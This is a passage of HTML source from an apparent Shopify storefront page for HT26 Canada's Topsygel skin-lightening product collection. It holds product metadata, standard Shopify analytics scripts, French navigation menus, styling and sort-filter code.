ml","public_title":null,"sku":"HT26TOPSY03"}],"remote":false},{"id":1351759560751,"gid":"gid:\/\/shopify\/Product\/1351759560751","vendor":"HT26CA","type":"Beauty","handle":"ht26-topsygel-lightening-mask","variants":[{"id":12425543450671,"price":3999,"name":"HT26 Topsygel - Masque éclaircissant 125 ml","public_title":null,"sku":"HT26TOPSY17"}],"remote":false},{"id":1383146848303,"gid":"gid:\/\/shopify\/Product\/1383146848303","vendor":"HT26CA","type":"Beauty","handle":"ht26-topsygel-lightening-hand-cream-50ml","variants":[{"id":12581584797743,"price":1999,"name":"HT26 Topsygel - Crème mains éclaircissante 50 ml","public_title":null,"sku":"HT26TOPSY04"}],"remote":false},{"id":4451723771951,"gid":"gid:\/\/shopify\/Product\/4451723771951","vendor":"HT26CA","type":"Beauty","handle":"ht26-topsygel-cleansing-sponge-cleansing-and-purifying-sponge","variants":[{"id":31663759392815,"price":1499,"name":"HT26 Topsygel - Éponge nettoyante","public_title":null,"sku":"HT26TOPSY21"}],"remote":false},{"id":1243140489263,"gid":"gid:\/\/shopify\/Product\/1243140489263","vendor":"HT26CA","type":"Beauty","handle":"topsygel-shower-emulsion","variants":[{"id":11746457485359,"price":5499,"name":"HT26 Topsygel - Emulsion douche éclaircissante 1 liter","public_title":null,"sku":"HT26TOPSY08"}],"remote":false},{"id":8678361989431,"gid":"gid:\/\/shopify\/Product\/8678361989431","vendor":"HT26CA","type":"Beauty","handle":"ht26-topsygel-emulsion-douche-eclaircissante-gommant-1-liter","variants":[{"id":46685124329783,"price":5499,"name":"HT26 Topsygel - Emulsion douche éclaircissante  Gommant 1 liter","public_title":null,"sku":"HT26TOPSY30"}],"remote":false},{"id":1243130134575,"gid":"gid:\/\/shopify\/Product\/1243130134575","vendor":"HT26CA","type":"Beauty","handle":"topsygel-lightening-soap-2","variants":[{"id":11746396864559,"price":2499,"name":"HT26 Topsygel - Savon éclaircissant 150 gr","public_title":null,"sku":"HT26TOPSY19"}],"remote":false},{"id":6851441721391,"gid":"gid:\/\/shopify\/Product\/6851441721391","vendor":"HT26CA","type":"Beauty","handle":"ht26-topsygel-lingettes-eclaircissantes-peau-nette-et-fraiche","variants":[{"id":40434247827503,"price":1499,"name":"HT26 Topsygel - Lingettes éclaircissantes - Peau nette et fraîche","public_title":null,"sku":"HT26TOPSY15"}],"remote":false},{"id":6851822485551,"gid":"gid:\/\/shopify\/Product\/6851822485551","vendor":"HT26CA","type":"Beauty","handle":"ht26-topsygel-creme-matifiante-eclaircissante","variants":[{"id":40435543572527,"price":4999,"name":"HT26 Topsygel - Crème matifiante éclaircissante 50ml","public_title":null,"sku":"HT26TOPSY05"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":63371935791,"requestId":"f2bc70fb-097b-457e-892d-ed7059771eb2-1766647986"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 7660732463,
      theme_id: 20875542575,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ht26.ca/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ht26.ca/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ht26.ca/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":7660732463,"isMerchantRequest":null,"themeId":20875542575,"themeCityHash":"9389181460032733165","contentLanguage":"fr","currency":"CAD","eventMetadataId":"87d401ad-0472-4b5f-8148-4f8471c60b5b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":63371935791,"requestId":"f2bc70fb-097b-457e-892d-ed7059771eb2-1766647986","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"CAD","category":"Collection: ht26-canada-topsygel","collectionName":"ht26-canada-topsygel","collectionId":63371935791,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ht26.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.ht26.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="7660732463"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="20875542575"
  data-theme-name="Mr Parker"
  data-theme-version="6.8"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ht26.ca/api/collect"
></script>
</head>
<body class="gridlock shifter shifter-left collection">
  <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="shifter-navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">

  
    <div class="mobile-nav-block" >
    
        <div class="mobile-menu">
          <ul id="accordion" class="top-level-list">
            
              
                <li class="top-level-link">
                  <a href="/">HOME</a>
                </li>
              
            
              
                <li class="accordion-toggle has_sub_menu top-level-link" aria-haspopup="true" aria-expanded="false"><a href="#">Soins</a></li>
                <div class="accordion-content second-level-list">
                  <ul class="sub">
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/soaps-shower-gel">
                            Savons en barre solides 
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/face-care">
                            Lotion visage - Face Toners
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/serum">
                            Serum traitante, Hydratant et Raffermissant
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/treatment">
                            Gel Douche  &amp; Gel Exfoliat corps
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/face-creams-toners">
                            Crème visage
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/body-care">
                            Crème Mains
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/our-creams">
                            Crème  Corporelle 
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/body-lotion">
                            Lait de corps
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/ht26-essential-oil">
                            Glycérine &amp; Huile corporelle
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/baume-levres">
                            Baume lèvres réparateur
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/capsules-supplements">
                            Capsules / Supplements
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/scrub-mask-1">
                            Gommage &amp; masque
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/sel-de-bain">
                            Sel de bain thérapeutique
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/our-weavings">
                            Accessoires
                          </a>
                        </li>
                      
                    
                  </ul>
                </div>
              
            
              
                <li class="accordion-toggle has_sub_menu top-level-link" aria-haspopup="true" aria-expanded="false"><a href="#">Coffrets</a></li>
                <div class="accordion-content second-level-list">
                  <ul class="sub">
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/ht26-paris">
                            HT26 PARIS
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/ht26-caviar">
                            HT26 CAVIAR DELUXE
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/ht26-or-argan">
                            HT26  OR &amp; ARGAN
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/ht26-canada-topsygel">
                            TOPSYGEL
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/ht26-glutathion">
                            GLUTATHION
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/ht26-preparation">
                             PREPARATION
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/lotion-90">
                            LOTION 90
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/coffret-homme">
                            COFFRET HOMME
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/ht26-baby">
                            HT26 BABY
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/ht26-canada-white-essence">
                            WHITE ESSENCE
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/ht26-essential-oil">
                            ESSENTIAL OILS
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/aromatherapy">
                            AROMATHERAPY
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/ht26-white-therapy">
                            HT26 White Therapy
                          </a>
                        </li>
                      
                    
                  </ul>
                </div>
              
            
              
                <li class="top-level-link">
                  <a href="/collections/lace-wig-tissages"> Parfums</a>
                </li>
              
            
              
                <li class="top-level-link">
                  <a href="/collections/cheveux">soin capillaire</a>
                </li>
              
            
              
                <li class="top-level-link">
                  <a href="/collections/capsules-supplements">Compléments Alimentaires</a>
                </li>
              
            
            
              
                <li class="top-level-link"><i class="fas fa-user" aria-hidden="true"></i>&nbsp;&nbsp;<a href="/account/login">S&#39;identifier/Rejoindre</a></li>
              
            
          </ul>
          <style media="screen">
            
              .shifter-navigation .top-level-link {
                background-color: #ffffff;
                color: #161616 !important;
              }
              .shifter-navigation .top-level-link a {
                color: #161616 !important;
              }
              .shifter-navigation .second-level-link  {
                background-color: #9f8f6c;
                color: #ffffff !important;
              }
              .shifter-navigation .second-level-link a {
                color: #ffffff !important;
              }
              .shifter-navigation .third-level-link {
                background-color: #393c4a;
                color: #fbfbfb !important;
              }
              .shifter-navigation .third-level-link a {
                color: #fbfbfb !important;
              }
            </style>
        </div>
      
  </div>
  
    <div class="mobile-nav-block" >
    
        <div class="cart-status">
          <a href="/cart">
            <span class="cart-count">0</span>
            
              <i class="fas fa-shopping-bag" aria-hidden="true"></i>
            
            Mon panier
          </a>
        </div>
    
  </div>
  
    <div class="mobile-nav-block" >
    
        <div class="search-box">
          <form action="/search" method="get" class="search-form">
            <input type="text" name="q" id="q" class="search-field" placeholder="Explorez" />
          </form>
          <div class="clear"></div>
        </div>
      
  </div>
  
    <div class="mobile-nav-block" >
    
        <div class="featured-text">
          <p><strong>Featured Text</strong></p><p><em>A great place to share about a sale!</em></p>
        </div>
      
  </div>
  
    <div class="mobile-nav-block" >
    
        <ul class="social-icons">
           
  <li>
    <a href="https://www.facebook.com/ht26canada/?modal=admin_todo_tour" target="_blank">
      <i class="fab fa-facebook" aria-hidden="true"></i>
    </a>
  </li>


  <li>
    <a href="https://instagram.com/ht26canada/" target="_blank">
      <i class="fab fa-instagram" aria-hidden="true"></i>
    </a>
  </li>









        </ul>
      
  </div>
  
</nav>

<style>
    .shifter-navigation {
      border: 1px solid #121212;
      background-color: #ffffff;
    }
    .shifter-navigation .cart-status a,
    .shifter-navigation .featured-text p,
    .shifter-navigation .social-icons a {
      color: #000000 !important;
    }
    .shifter-navigation input::placeholder {
      color: #000000 !important;
      opacity: 1;
    }
    .shifter-navigation input:-ms-input-placeholder {
      color: #000000 !important;
      opacity: 1;
    }
    .shifter-navigation input::-ms-input-placeholder {
      color: #000000 !important;
      opacity: 1;
    }
    .shifter-navigation ul#accordion > li  {
      border-bottom: 1px solid #121212 !important;
    }
    .shifter-navigation ul#accordion ul.sub li {
      border-bottom: 1px solid #121212 !important;
    }
    .shifter-navigation .cart-status a {
      padding: 10px;
      border: 1px solid #121212;
      width: 88%;
      margin: 0 auto;
      position: relative;
      display: block;
    }
    .shifter-navigation .cart-count {
      position: absolute;
      background: #000000;
      border-radius: 50%;
      width: 30px;
      height: 30px;
      top: 7px;
      right: 10px;
      color: #ffffff;
      line-height: 30px;
      text-align: center;
     }
     ul#accordion li, .accordion-toggle, .accordion-toggle2 {
       border-bottom: 1px solid #121212;
     }
     .shifter-navigation input#q {
       border: 1px solid #121212;
     }
</style>

</div>

  <div id="CartDrawer" class="drawer drawer--right"> 
  <div class="drawer__header">
    <div class="table-cell">
    <h3>Mon panier</h3>
    </div>
    <div class="table-cell">
    <span class="drawer__close js-drawer-close">
        Fermer
    </span>
    </div>
  </div>
  <div id="CartContainer"></div>
</div>


  <div class="shifter-page is-moved-by-drawer" id="PageContainer">
    <div id="shopify-section-header" class="shopify-section"><div class="header-section" data-section-id="header" data-section-type="header-section">
  <header >
    <div class="gridlock-fluid"><div class="row">
      <div class="row">
        <div class="header-inner">
          <div id="header-search" class="desktop-3 tablet-hide mobile-hide">
            <form action="/search" method="get">
              <input type="text" name="q" id="q" placeholder="Explorez" />
            </form>
          </div>

          <div id="message" class="announcement-bar desktop-6 tablet-6 mobile-3">
            
              
            
          </div>

          <div class="mobile-trigger mobile-1 tablet-2">
            <span class="shifter-handle">
              <i class="fas fa-bars"></i>
            </span>
          </div>

          <div id="mobile-logo" class="desktop-hide mobile-1 tablet-2">
            
              
              <a href="/">
                <img src="//www.ht26.ca/cdn/shop/files/ht26-logo_83e6983b-b0b9-4b0a-81ff-4229dcad396c_1080x__1_-removebg-preview-removebg-preview_600x.png?v=1681471071" alt="HT26 CANADA - Spécialiste des peaux noires et métissées" itemprop="logo">
              </a>
            
          </div>

          <ul id="cart" class="desktop-3 tablet-2 mobile-1">
            
              
                <li class="customer-login"><a href="/account/login"><i class="fas fa-user" aria-hidden="true"></i>&nbsp;&nbsp;S&#39;identifier/Rejoindre</a></li>
              
            
            
            <li>
              <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="false">
                <i class="fas fa-shopping-cart" aria-hidden="true"></i><span class="cart-name">&nbsp;Chariot</span> <span class="cart-count">0</span>
              </a>
            </li>
          </ul>
        </div>
      </div>
    </div></div>
    <div class="clear"></div>
  </header>
  <div class="clear"></div>
  
  <div class="header-wrapper">
    <div class="gridlock-fluid"><div class="row">
    <div class="row">
      
      

      
      
        
        <div id="logo" class="above logo-center">
          
            
            <a href="/">
              <img src="//www.ht26.ca/cdn/shop/files/ht26-logo_83e6983b-b0b9-4b0a-81ff-4229dcad396c_1080x__1_-removebg-preview-removebg-preview_600x.png?v=1681471071" alt="HT26 CANADA - Spécialiste des peaux noires et métissées" itemprop="logo">
            </a>
          
        </div>
      
      

      

      

      <nav class="nav-block nav-center">

        
        
          <ul class="nav ">

  
  

    

    
     <span class="left">
      <li class="no-dropdown first-level">
        <a class="first-level" href="/">
          HOME
        </a>
      </li>
     </span>
    

  
  

    

    
      <span class="left">
        <li class="simple dropdown has_sub_menu first-level" aria-haspopup="true" aria-expanded="false">
        <a class="dlink first-level" href="#">Soins</a>
        <ul class="submenu">
          
            
              <li>
                <a class="second-level" href="/collections/soaps-shower-gel">
                  Savons en barre solides 
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/face-care">
                  Lotion visage - Face Toners
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/serum">
                  Serum traitante, Hydratant et Raffermissant
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/treatment">
                  Gel Douche  &amp; Gel Exfoliat corps
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/face-creams-toners">
                  Crème visage
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/body-care">
                  Crème Mains
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/our-creams">
                  Crème  Corporelle 
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/body-lotion">
                  Lait de corps
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/ht26-essential-oil">
                  Glycérine &amp; Huile corporelle
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/baume-levres">
                  Baume lèvres réparateur
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/capsules-supplements">
                  Capsules / Supplements
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/scrub-mask-1">
                  Gommage &amp; masque
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/sel-de-bain">
                  Sel de bain thérapeutique
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/our-weavings">
                  Accessoires
                </a>
              </li>
            
          
        </ul>
      </li>
      </span>
    

  
  

    

    
      <span class="left">
        <li class="simple dropdown has_sub_menu first-level" aria-haspopup="true" aria-expanded="false">
        <a class="dlink first-level" href="#">Coffrets</a>
        <ul class="submenu">
          
            
              <li>
                <a class="second-level" href="/collections/ht26-paris">
                  HT26 PARIS
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/ht26-caviar">
                  HT26 CAVIAR DELUXE
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/ht26-or-argan">
                  HT26  OR &amp; ARGAN
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/ht26-canada-topsygel">
                  TOPSYGEL
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/ht26-glutathion">
                  GLUTATHION
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/ht26-preparation">
                   PREPARATION
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/lotion-90">
                  LOTION 90
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/coffret-homme">
                  COFFRET HOMME
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/ht26-baby">
                  HT26 BABY
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/ht26-canada-white-essence">
                  WHITE ESSENCE
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/ht26-essential-oil">
                  ESSENTIAL OILS
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/aromatherapy">
                  AROMATHERAPY
                </a>
              </li>
            
          
            
              <li>
                <a class="second-level" href="/collections/ht26-white-therapy">
                  HT26 White Therapy
                </a>
              </li>
            
          
        </ul>
      </li>
      </span>
    

  
  

    

    
     <span class="right">
      <li class="no-dropdown first-level">
        <a class="first-level" href="/collections/lace-wig-tissages">
           Parfums
        </a>
      </li>
     </span>
    

  
  

    

    
     <span class="right">
      <li class="no-dropdown first-level">
        <a class="first-level" href="/collections/cheveux">
          soin capillaire
        </a>
      </li>
     </span>
    

  
  

    

    
     <span class="right">
      <li class="no-dropdown first-level">
        <a class="first-level" href="/collections/capsules-supplements">
          Compléments Alimentaires
        </a>
      </li>
     </span>
    

</ul>

        

        
        
      </nav>
    </div>
    </div></div>
  </div>

  <div class="clear"></div>

</div>
<style>
/* Nav Header Over Content */

  .header-wrapper {
    background: #f4efef;
  }
  .header-wrapper ul.nav {
    background: #f4efef;
  }


/* Nav Text Logo */

  #logo {
    line-height: 0;
  }
  #logo img {
    max-width: 225px;
  }


#logo a {
  font-size: inherit;
  font-weight: ;
  line-height: inherit
}
#mobile-logo {
  
}

/* Nav Search */
header #header-search input#q::-webkit-input-placeholder {
  line-height: 28px;
  height: 28px;
}
header #header-search input#q::-moz-placeholder {
  line-height: 28px;
  height: 28px;
}
header #header-search input#q:-moz-placeholder {
  line-height: 28px;
  height: 28px;
}
header #header-search input#q:-ms-input-placeholder {
  line-height: 28px;
  height: 28px;
}
.searchbox form #q {
  font-size: px;
  font-family: ;
}

.announcement-bar p {
  font-size: 16px;
  margin-bottom: 0;
}
.cart-name, .cart-count, header #header-search input#q {
  font-size: 16px;
}
select#currencies, header {
  line-height: 28px;
}

select#currencies {
  height: 28px;
}.header-wrapper ul.nav li a {
  padding: 0px 15px;
}

/* Logo Settings */

  .header-wrapper #logo {
    padding: 10px 0;
  }


/* Position Center Align Logo Inline Nav */


/* Nav Hover Effects */

  .header-wrapper ul.nav > li.first-level a.first-level {
    position: relative;
  }
  .header-wrapper ul.nav > li.first-level a.first-level:after {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 0%;
    content: '.';
    color: transparent;
    background: #940909;
    height: 2px;
  }
  .header-wrapper ul.nav > li.first-level:hover a.first-level:after {
    width: 100%;
  }

  .header-wrapper ul.nav > li.first-level a.first-level {
    transition: all .24s;
  }

  .header-wrapper ul.nav > li.first-level a.first-level:after {
    text-align: left;
    content: '.';
    margin: 0;
    opacity: 0;
  }
  .header-wrapper ul.nav > li.first-level:hover a.first-level {
    color: #940909;
    z-index: 1;
  }
  .header-wrapper ul.nav > li.first-level:hover a.first-level:after {
    z-index: -10;
    animation: fill .65s forwards;
    -webkit-animation: fill .65s forwards;
    -moz-animation: fill .65s forwards;
    opacity: 1;
  }

  /* Keyframes */
  @-webkit-keyframes fill {
    0% {
      width: 0%;
      height: 2px;
    }
    50% {
      width: 100%;
      height: 2px;
    }
    100% {
      width: 100%;
      height: 100%;
      background: #ffffff;
    }
  }


/* Position Left Align Logo Inline Nav Aligned Right */


/* Nav Borders */


  nav:after {
    content:"";
    border-bottom: 1px solid #161616;
    position: absolute;
    bottom: 0;
    left: 1%;
    width: 98%;
  }


/* Position Left Align Logo Inline Nav */


/* Position Left Align Logo Above Nav */

</style>


</div>

    


    
    

    
    <div id="content" class="row">
      
        
           
  <div id="breadcrumb" class="desktop-12  tablet-6 mobile-3">
    <a href="/" class="homepage-link" title="Back to the frontpage"><i class="fas fa-home" aria-hidden="true"></i></a>
    
      
        <span class="separator"><i class="fas fa-angle-right" aria-hidden="true"></i></span>
        <span class="page-title">HT26 CANADA - TOPSYGEL | HT26 PARIS| HT26 US | - HT26 CANADA</span>
      
    
  </div>


        
      
      <div id="shopify-section-collection-template" class="shopify-section"><div id="collection-page-template" data-section-id="collection-template" data-section-type="collection-section">
 

  

    <div id="collection-description" class="desktop-12 tablet-6 mobile-3">
      <h1 style="text-indent: -100%; margin: 0; line-height: 0;">HT26  CANADA - TOPSYGEL</h1>

      
        
           <div class="rte"><h4 class="playfair" data-mce-fragment="1">
<span id="categorieParente" data-mce-fragment="1">HT26  CANADA - TOPSYGEL-<span data-mce-fragment="1"> </span></span>Gamme éclaircissante : La gamme Topsygel propose des soins hydratants et clarifiants qui respectent les peaux les plus sensibles.</h4>
<div class="cat_desc" data-mce-fragment="1">
<p data-mce-fragment="1">Laissez-vous séduire par son parfum doux et délicat !</p>
</div></div>
        
      
    </div>

    <div class="clear"></div>


    <a class="show-filter" href="#">REFINE</a>
    <div id="full-width-filter" class="desktop-12 tablet-6">
      
        

        



      
        

        
  <div class="filter " >
    <button class="filter-menu">
      <h4>Sort</h4>
    </button>
    <ul class="filter-list" id="sort-by" style="display: none;">
        <li><a href="/collections/ht26-canada-topsygel?sort_by=manual">Mis en exergue</a></li>
        <li><a href="/collections/ht26-canada-topsygel?sort_by=price-ascending">Prix ​​croissant</a></li>
        <li><a href="/collections/ht26-canada-topsygel?sort_by=price-descending">Prix, décroissant</a></li>
        <li><a href="/collections/ht26-canada-topsygel?sort_by=title-ascending">Par ordre alphabétique, A-Z</a></li>
        <li><a href="/collections/ht26-canada-topsygel?sort_by=title-descending">Par ordre alphabétique, Z-A</a></li>
        <li><a href="/collections/ht26-canada-topsygel?sort_by=created-ascending">Date, ancienne à nouvelle</a></li>
        <li><a href="/collections/ht26-canada-topsygel?sort_by=created-descending">Date, nouveau à ancien</a></li>
        <li><a href="/collections/ht26-canada-topsygel?sort_by=best-selling">Meilleure vente</a></li>
       </ul>
    <script>
      Shopify.queryParams = {};
      if (location.search.length) {
        for (var aKeyValue, i = 0, aCouples = location.search.substr(1).split('&'); i < aCouples.length; i++) {
          aKeyValue = aCouples[i].split('=');
          if (aKeyValue.length > 1) {
            Shopify.queryParams[decodeURIComponent(aKeyValue[0])] = decodeURIComponent(aKeyValue[1]);
          }
        }
      }
      jQuery('#sort-by')
      .val('manual')
           .bind('change', function() {
        Shopify.queryParams.sort_by = jQuery(this).val();
        location.search = jQuery.param(Shopify.queryParams);
      });
      $(document).on('shopify:section:load', function(event) {
        jQuery('#sort-by')
        .val('manual')
             .bind('change', function() {
          Shopify.queryParams.sort_by = jQuery(this).val();
          location.search = jQuery.param(Shopify.queryParams);
        });
      });
    </script>
  </div>




      
        

        


  <div class="filter right-filter" >
    <button class="filter-menu">
      <h4>Filter by Color</h4>
    </button>
    <ul class="filter-list color-filter" style="display: none;">
      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
      
      

      

      
      
    </ul>
    <script>
      Shopify.queryParams = {};
      if (location.search.length) {
        for (var aKeyValue, i = 0, aCouples = location.search.substr(1).split('&'); i < aCouples.length; i++) {
          aKeyValue = aCouples[i].split('=');
          if (aKeyValue.length > 1) {
